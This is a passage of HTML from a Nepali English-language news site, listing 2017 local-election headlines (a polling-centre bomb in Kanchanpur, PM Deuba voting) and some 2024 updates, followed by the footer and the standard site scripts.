            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2017/06/kanchanpur-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="kanchanpur" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2017/06/kanchanpur-400x250.jpg 400w, https://nepalireporter.com/wp-content/uploads/2017/06/kanchanpur-768x482.jpg 768w, https://nepalireporter.com/wp-content/uploads/2017/06/kanchanpur.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>
            <div class="media-body">
                <h5 class="mt-0">Bomb goes off in Kanchanpur, voting still underway</h5>
                <p class="d-none d-sm-block">A bomb has gone off at a polling center set up at Bhrikuti Higher Secondary School in Bhamdatta Municiaplity of Kanchanpur district when voting was taking place.</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2017/06/37724" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2017/06/Rss_Images_1498627769561_pm5-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="Deuba" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">PM Deuba casts his vote</h5>
                <p class="d-none d-sm-block">Prime Minister Sher Bahadur Deuba today cast his vote at the voting center set up at Asigram Higher Secondary School in Ganyapdhura rural municipality-1.</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2017/06/37686" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2017/06/IMG_6192-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="Dipendra Kandel" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">&#8216;The 2nd Phase Election will again disappoint New Political Parties&#8217;</h5>
                <p class="d-none d-sm-block">Public Innovator Mr. DipendraKandel in a press release states that the upcoming 2nd phase local election will again disappoint new political parties like Naya Shakti, BibekSheel Party and Sajha Party.</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        </div>
    <!-- .col-md-8 -->
    <div class="col-md-4">
        <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div>    </div>
</div>
<!-- .row -->
</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aec0cbd9ddeedccbdec1dcdacbdcddc0cbdecfc280cdc1c3">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="1b61f95d73ead7899b1a1c56-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="1b61f95d73ead7899b1a1c56-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="1b61f95d73ead7899b1a1c56-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="1b61f95d73ead7899b1a1c56-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="1b61f95d73ead7899b1a1c56-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="1b61f95d73ead7899b1a1c56-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1b61f95d73ead7899b1a1c56-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>